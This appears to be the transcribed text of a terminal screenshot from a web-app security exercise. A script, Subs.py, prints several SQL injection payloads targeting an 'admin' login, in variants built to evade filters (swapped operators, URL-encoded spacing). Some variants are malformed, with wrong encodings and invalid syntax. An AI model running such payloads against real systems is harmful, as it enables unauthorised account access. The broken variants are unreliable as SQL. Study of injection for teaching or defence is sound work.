 cam@cam-laptop: ~/Dropbox/Python Web App/Chapter 4 - Cam/Scripts
cam@cam-laptop:~/Dropbox/Python Web App/Chapter 4 - Cam/Scripts$ python Subs.py
' UNION SELECT * FROM Users WHERE username = 'admin' OR 1=1 && username = 'admin';#
' UNION SELECT * FROM Users WHERE username = 'admin' OR 1=1 && username = 'admin';#
'%50UNION%50SELECT%50*%50FROM%50Users%50WHERE%50username%50=%50'admin'%50OR%501=1%50AND%50username%50=%50'adm
in';#
'%50UNION%50SELECT%50*%50FROM%50Users%50WHERE%50username%50=%50'admin'%50OR%501=1%50&&%50username%50=%50'admi
n';#
' UNION SELECT * FROM Users WHERE username = 'admin' || 1=1 AND username = 'admin';#
'%50UNION%50SELECT%50*%50FROM%50Users%50WHERE%50username%50=%50'admin'%50||%501=1%50&&%50username%50=%50'admi
n';#
' UNION HAVING * FROM Users WHERE username = 'admin' OR 1=1 AND username = 'admin';#
'%50UNION%50HAVING%50*%50FROM%50Users%50WHERE%50username%50=%50'admin'%50||%501=1%50&&%50username%50=%50'admi
n';#
cam@cam-laptop:~/Dropbox/Python Web App/Chapter 4 - Cam/Scripts$